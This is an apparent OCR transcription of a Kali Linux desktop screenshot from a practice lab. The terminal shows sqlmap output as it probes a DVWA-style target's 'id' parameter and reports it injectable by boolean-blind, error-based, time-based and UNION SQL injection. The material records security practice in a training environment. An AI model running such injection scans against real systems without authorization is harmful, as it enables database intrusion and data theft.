 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: File Uploa... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/dvw... HTBApocalypse - Thunar 01:00 AM
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
[00:48:57] [WARNING] reflective value(s) found and filtering out
[00:49:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:49:02] [INFO] testing 'Generic inline queries'
[00:49:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:49:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:49:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[00:49:50] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[00:49:50] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:49:51] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:49:51] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:49:51] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:49:52] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:49:52] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[00:49:53] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:49:53] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:49:54] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:49:54] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:49:54] [INFO] testing 'MySQL inline queries'
[00:49:54] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[00:49:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[00:49:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[00:49:56] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:49:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:49:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:49:57] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:50:08] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:50:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:50:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:50:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:50:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[00:50:11] [INFO] target URL appears to have 2 columns in query
[00:50:13] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:50:13] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[00:51:00] [INFO] testing if GET parameter 'Submit' is dynamic
[00:51:01] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[00:51:01] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[00:51:02] [INFO] testing for SQL injection on GET parameter 'Submit'
[00:51:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:51:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:51:07] [INFO] testing 'Generic inline queries'
[00:51:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:51:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:51:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[00:52:05] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[00:52:39] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[00:53:15] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
got a 302 redirect to 'http://10.10.237.165/login.php'. Do you want to follow? [Y/n]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 34°C
Nắng rải rác
Search
ENG
US
13:00
03/10/2024
PRE